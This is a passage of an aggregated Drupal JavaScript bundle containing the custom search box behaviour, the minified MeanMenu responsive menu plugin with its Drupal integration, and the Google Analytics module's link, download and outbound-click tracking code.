    if (scrollTo) {
      Drupal.jQueryUiFilter.tabsScrollTo(this);
    }

    // Init hash change event handling once
    if (!Drupal.jQueryUiFilter.hashChangeInit) {
      Drupal.jQueryUiFilter.hashChange(Drupal.jQueryUiFilter.tabsHashChangeEvent);
    }
    Drupal.jQueryUiFilter.hashChangeInit = true;
  });
}}

})(jQuery);
;
(function($) {
  Drupal.behaviors.custom_search = {
    attach: function(context) {

      if (!Drupal.settings.custom_search.solr) {
        // Check if the search box is not empty on submit
        $('form.search-form', context).submit(function(){
          var $this = $(this);
          var box = $this.find('input.custom-search-box');
          if (box.val() != undefined && box.val() == '') {
            $this.find('input.custom-search-box').addClass('error');
            return false;
          }
          // If basic search is hidden, copy or value to the keys
          if ($this.find('#edit-keys').parents('div.element-invisible').attr('class') == 'element-invisible') {
            $this.find('#edit-keys').val($this.find('#edit-or').val());
            $this.find('#edit-or').val('');
          }
          return true;
        });
      }

      // Search from target
      $('form.search-form').attr('target', Drupal.settings.custom_search.form_target);

      // Displays Popup.
      $('form.search-form input.custom-search-box', context).bind('click focus', function(e){
        var $parentForm = $(this).parents('form');
        // check if there's something in the popup and displays it
        var popup = $parentForm.find('fieldset.custom_search-popup');
        if (popup.find('input,select').length && !popup.hasClass('opened')) {
          popup.fadeIn().addClass('opened');
        }
        e.stopPropagation();
      });
      $(document).bind('click focus', function(){
        $('fieldset.custom_search-popup').hide().removeClass('opened');
      });

      // Handle checkboxes
      $('.custom-search-selector input:checkbox', context).each(function(){
        var el = $(this);
        if (el.val() == 'c-all') {
          el.change(function(){
            $(this).parents('.custom-search-selector').find('input:checkbox[value!=c-all]').attr('checked', false);
          });
        }
        else {
          if (el.val().substr(0,2) == 'c-') {
            el.change(function(){
              $('.custom-search-selector input:checkbox').each(function(){
                if ($(this).val().substr(0,2) == 'o-') {
                  $(this).attr('checked', false);
                }
              });
              $(this).parents('.custom-search-selector').find('input:checkbox[value=c-all]').attr('checked', false);
            });
          } else {
            el.change(function(){
              $(this).parents('.custom-search-selector').find('input:checkbox[value!=' + el.val() + ']').attr('checked', false);
            });
          }
        }
      });

      // Handle popup.
      var popup = $('fieldset.custom_search-popup:not(.custom_search-processed)', context).addClass("custom_search-processed");
      popup.click(function(e){
        e.stopPropagation();
      })
      popup.append('<a class="custom_search-popup-close" href="#">' + Drupal.t('Close') + '</a>');
      $('a.custom_search-popup-close').click(function(e){
        $('fieldset.custom_search-popup.opened').hide().removeClass('opened');
        e.preventDefault();
      });

    }
  }
})(jQuery);
;
!function(e){"use strict";e.fn.meanmenu=function(n){var a={meanMenuTarget:jQuery(this),meanMenuContainer:"body",meanMenuClose:"X",meanMenuCloseSize:"18px",meanMenuOpen:"<span /><span /><span />",meanRevealPosition:"right",meanRevealPositionDistance:"0",meanRevealColour:"",meanScreenWidth:"480",meanNavPush:"",meanShowChildren:!0,meanExpandableChildren:!0,meanExpand:"+",meanContract:"-",meanRemoveAttrs:!1,onePage:!1,meanDisplay:"block",removeElements:""};n=e.extend(a,n);var t=document.documentElement.clientWidth||document.body.clientWidth;return this.each(function(){var e=n.meanMenuTarget,a=n.meanMenuTarget.clone();a.find(".contextual-links-wrapper").remove().find("ul.contextual-links").remove();var r=n.meanMenuContainer,i=n.meanMenuClose,u=n.meanMenuCloseSize,m=n.meanMenuOpen,s=n.meanRevealPosition,l=n.meanRevealPositionDistance,o=n.meanRevealColour,c=n.meanScreenWidth,d=n.meanNavPush,v=".meanmenu-reveal",h=n.meanShowChildren,y=n.meanExpandableChildren,j=n.meanExpand,Q=n.meanContract,f=n.meanRemoveAttrs,g=n.onePage,p=n.meanDisplay,C=n.removeElements,x=!1;(navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/Blackberry/i)||navigator.userAgent.match(/Windows Phone/i))&&(x=!0),(navigator.userAgent.match(/MSIE 8/i)||navigator.userAgent.match(/MSIE 7/i))&&jQuery("html").css("overflow-y","scroll");var w="",b=function(){if("center"===s){var e=document.documentElement.clientWidth||document.body.clientWidth,n=e/2-22+"px";w="left:"+n+";right:auto;",x?jQuery(".meanmenu-reveal").animate({left:n}):jQuery(".meanmenu-reveal").css("left",n)}},A=!1,M=!1;"right"===s&&(w="right:"+l+";left:auto;"),"left"===s&&(w="left:"+l+";right:auto;"),b();var E="",P=function(){E.html(jQuery(E).is(".meanmenu-reveal.meanclose")?i:m)},W=function(){jQuery(".mean-bar,.mean-push").remove(),jQuery(r).removeClass("mean-container"),jQuery(e).css("display",p),A=!1,M=!1,jQuery(C).removeClass("mean-remove")},k=function(){var n="background:"+o+";color:"+o+";"+w;if(c>=t){jQuery(C).addClass("mean-remove"),M=!0,jQuery(r).addClass("mean-container"),jQuery(".mean-container").prepend('<div class="mean-bar"><a href="#nav" class="meanmenu-reveal" style="'+n+'">Show Navigation</a><nav class="mean-nav"></nav></div>');var i=jQuery(a).html();jQuery(".mean-nav").html(i),f&&jQuery("nav.mean-nav ul, nav.mean-nav ul *").each(function(){jQuery(this).is(".mean-remove")?jQuery(this).attr("class","mean-remove"):jQuery(this).removeAttr("class"),jQuery(this).removeAttr("id")}),jQuery(e).before('<div class="mean-push" />'),jQuery(".mean-push").css("margin-top",d),jQuery(e).hide(),jQuery(".meanmenu-reveal").show(),jQuery(v).html(m),E=jQuery(v),jQuery(".mean-nav ul").hide(),h?y?(jQuery(".mean-nav ul ul").each(function(){jQuery(this).children().length&&jQuery(this,"li:first").parent().append('<a class="mean-expand" href="#" style="font-size: '+u+'">'+j+"</a>")}),jQuery(".mean-expand").on("click",function(e){e.preventDefault(),jQuery(this).hasClass("mean-clicked")?(jQuery(this).text(j),jQuery(this).prev("ul").slideUp(300,function(){})):(jQuery(this).text(Q),jQuery(this).prev("ul").slideDown(300,function(){})),jQuery(this).toggleClass("mean-clicked")})):jQuery(".mean-nav ul ul").show():jQuery(".mean-nav ul ul").hide(),jQuery(".mean-nav ul li").last().addClass("mean-last"),E.removeClass("meanclose"),jQuery(E).click(function(e){e.preventDefault(),A===!1?(E.css("text-align","center"),E.css("text-indent","0"),E.css("font-size",u),jQuery(".mean-nav ul:first").slideDown(),A=!0):(jQuery(".mean-nav ul:first").slideUp(),A=!1),E.toggleClass("meanclose"),P(),jQuery(C).addClass("mean-remove")}),g&&jQuery(".mean-nav ul > li > a:first-child").on("click",function(){jQuery(".mean-nav ul:first").slideUp(),A=!1,jQuery(E).toggleClass("meanclose").html(m)})}else W()};x||jQuery(window).resize(function(){t=document.documentElement.clientWidth||document.body.clientWidth,t>c,W(),c>=t?(k(),b()):W()}),jQuery(window).resize(function(){t=document.documentElement.clientWidth||document.body.clientWidth,x?(b(),c>=t?M===!1&&k():W()):(W(),c>=t&&(k(),b()))}),k()})}}(jQuery);;
/**
 * @file
 * Integrate Mean Menu library with Responsive Menus module.
 */
(function ($) {
  Drupal.behaviors.responsive_menus_mean_menu = {
    attach: function (context, settings) {
      settings.responsive_menus = settings.responsive_menus || {};
      $.each(settings.responsive_menus, function(ind, iteration) {
        if (iteration.responsive_menus_style != 'mean_menu') {
          return true;
        }
        if (!iteration.selectors.length) {
          return;
        }
        // Set 1/0 to true/false respectively.
        $.each(iteration, function(key, value) {
          if (value == 0) {
            iteration[key] = false;
          }
          if (value == 1) {
            iteration[key] = true;
          }
        });
        // Call meanmenu() with our custom settings.
        $(iteration.selectors).once('responsive-menus-mean-menu', function() {
          $(this).meanmenu({
            meanMenuContainer: iteration.container || "body",
            meanMenuClose: iteration.close_txt || "X",
            meanMenuCloseSize: iteration.close_size || "18px",
            meanMenuOpen: iteration.trigger_txt || "<span /><span /><span />",
            meanRevealPosition: iteration.position || "right",
            meanScreenWidth: iteration.media_size || "480",
            meanExpand: iteration.expand_txt || "+",
            meanContract: iteration.contract_txt || "-",
            meanShowChildren: iteration.show_children,
            meanExpandableChildren: iteration.expand_children,
            meanRemoveAttrs: iteration.remove_attrs
          });
        });
      });

    }
  };
}(jQuery));
;
(function ($) {

Drupal.googleanalytics = {};

$(document).ready(function() {

  // Attach mousedown, keyup, touchstart events to document only and catch
  // clicks on all elements.
  $(document.body).bind("mousedown keyup touchstart", function(event) {

    // Catch the closest surrounding link of a clicked element.
    $(event.target).closest("a,area").each(function() {

      // Is the clicked URL internal?
      if (Drupal.googleanalytics.isInternal(this.href)) {
        // Skip 'click' tracking, if custom tracking events are bound.
        if ($(this).is('.colorbox') && (Drupal.settings.googleanalytics.trackColorbox)) {
          // Do nothing here. The custom event will handle all tracking.
          //console.info("Click on .colorbox item has been detected.");
        }
        // Is download tracking activated and the file extension configured for download tracking?
        else if (Drupal.settings.googleanalytics.trackDownload && Drupal.googleanalytics.isDownload(this.href)) {
          // Download link clicked.
          gtag('event', Drupal.googleanalytics.getDownloadExtension(this.href).toUpperCase(), {
            event_category: 'Downloads',
            event_label: Drupal.googleanalytics.getPageUrl(this.href),
            transport_type: 'beacon'
          });
        }
        else if (Drupal.googleanalytics.isInternalSpecial(this.href)) {
          // Keep the internal URL for Google Analytics website overlay intact.
          // @todo: May require tracking ID
          var target = this;
          $.each(Drupal.settings.googleanalytics.account, function () {
            gtag('config', this, {
              page_path: Drupal.googleanalytics.getPageUrl(target.href),
              transport_type: 'beacon'
            });
          });
        }
      }
      else {
        if (Drupal.settings.googleanalytics.trackMailto && $(this).is("a[href^='mailto:'],area[href^='mailto:']")) {
          // Mailto link clicked.
          gtag('event', 'Click', {
            event_category: 'Mails',
            event_label: this.href.substring(7),
            transport_type: 'beacon'
          });
        }
        else if (Drupal.settings.googleanalytics.trackOutbound && this.href.match(/^\w+:\/\//i)) {
          if (Drupal.settings.googleanalytics.trackDomainMode !== 2 || (Drupal.settings.googleanalytics.trackDomainMode === 2 && !Drupal.googleanalytics.isCrossDomain(this.hostname, Drupal.settings.googleanalytics.trackCrossDomains))) {
            // External link clicked / No top-level cross domain clicked.
            gtag('event', 'Click', {
              event_category: 'Outbound links',
              event_label: this.href,
              transport_type: 'beacon'
            });
          }
        }
      }
    });
  });

  // Track hash changes as unique pageviews, if this option has been enabled.
  if (Drupal.settings.googleanalytics.trackUrlFragments) {
    window.onhashchange = function() {
      $.each(Drupal.settings.googleanalytics.account, function () {
        gtag('config', this, {
          page_path: location.pathname + location.search + location.hash
        });
      });
    };
  }

  // Colorbox: This event triggers when the transition has completed and the
  // newly loaded content has been revealed.
  if (Drupal.settings.googleanalytics.trackColorbox) {
    $(document).bind("cbox_complete", function () {
      var href = $.colorbox.element().attr("href");
      if (href) {
        $.each(Drupal.settings.googleanalytics.account, function () {
          gtag('config', this, {
            page_path: Drupal.googleanalytics.getPageUrl(href)
          });
        });
      }
    });
  }

});

/**
 * Check whether the hostname is part of the cross domains or not.
 *
 * @param string hostname
 *   The hostname of the clicked URL.
 * @param array crossDomains
 *   All cross domain hostnames as JS array.
 *
 * @return boolean
 */
Drupal.googleanalytics.isCrossDomain = function (hostname, crossDomains) {
  /**
   * jQuery < 1.6.3 bug: $.inArray crushes IE6 and Chrome if second argument is
   * `null` or `undefined`, https://bugs.jquery.com/ticket/10076,
   * https://github.com/jquery/jquery/commit/a839af034db2bd934e4d4fa6758a3fed8de74174
   *
   * @todo: Remove/Refactor in D8
   */
  if (!crossDomains) {
    return false;
  }
  else {
    return $.inArray(hostname, crossDomains) > -1 ? true : false;
  }
};

/**
 * Check whether this is a download URL or not.
 *
 * @param string url
 *   The web url to check.
 *
 * @return boolean
 */
Drupal.googleanalytics.isDownload = function (url) {
  var isDownload = new RegExp("\\.(" + Drupal.settings.googleanalytics.trackDownloadExtensions + ")([\?#].*)?$", "i");
  return isDownload.test(url);
};

/**
 * Check whether this is an absolute internal URL or not.
 *
 * @param string url
 *   The web url to check.
 *
 * @return boolean
 */
Drupal.googleanalytics.isInternal = function (url) {
  var isInternal = new RegExp("^(https?):\/\/" + window.location.host, "i");
  return isInternal.test(url);
};

/**
 * Check whether this is a special URL or not.
 *
 * URL types:
 *  - gotwo.module /go/* links.
 *
 * @param string url
 *   The web url to check.
 *
 * @return boolean
 */
Drupal.googleanalytics.isInternalSpecial = function (url) {
  var isInternalSpecial = new RegExp("(\/go\/.*)$", "i");
  return isInternalSpecial.test(url);
};

/**
 * Extract the relative internal URL from an absolute internal URL.
 *
 * Examples:
 * - https://mydomain.com/node/1 -> /node/1
 * - https://example.com/foo/bar -> https://example.com/foo/bar
 *
 * @param string url
 *   The web url to check.
 *
 * @return string
 *   Internal website URL
 */
Drupal.googleanalytics.getPageUrl = function (url) {
  var extractInternalUrl = new RegExp("^(https?):\/\/" + window.location.host, "i");
  return url.replace(extractInternalUrl, '');
};

/**
 * Extract the download file extension from the URL.
 *
 * @param string url
 *   The web url to check.
 *
 * @return string
 *   The file extension of the passed url. e.g. "zip", "txt"
 */
Drupal.googleanalytics.getDownloadExtension = function (url) {
  var extractDownloadextension = new RegExp("\\.(" + Drupal.settings.googleanalytics.trackDownloadExtensions + ")([\?#].*)?$", "i");
  var extension = extractDownloadextension.exec(url);
  return (extension === null) ? '' : extension[1];
};

})(jQuery);
;
